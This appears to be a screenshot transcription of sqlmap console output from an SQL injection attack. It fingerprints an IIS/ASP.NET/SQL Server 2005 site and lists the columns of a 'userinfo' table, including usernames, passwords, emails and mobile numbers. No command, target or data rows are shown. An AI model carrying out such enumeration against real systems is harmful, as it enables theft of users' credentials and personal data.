 管理员: sqlmap
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[23:40:32] [INFO] fetching columns for table 'userinfo' in database 'DMS'
[23:40:32] [INFO] the SQL query used returns 24 entries
Database: DMS
Table: userinfo
[24 columns]
+---------------+----------+
| Column        | Type     |
+---------------+----------+
| addr          | varchar  |
| birthday      | varchar  |
| bm            | varchar  |
| email         | varchar  |
| grjj          | text     |
| id            | int      |
| js            | varchar  |
| jycd          | varchar  |
| lastlogintime | datetime |
| mobile        | varchar  |
| regtime       | datetime |
| sex           | varchar  |
| ss            | varchar  |
| truename      | varchar  |
| username      | varchar  |
| userpwd       | varchar  |
| workunit      | varchar  |
| xgr           | varchar  |
| xgtime        | datetime |
| yb            | varchar  |
| zc            | varchar  |
| zy            | varchar  |
| zyfx          | varchar  |
| zzid          | varchar  |
+---------------+----------+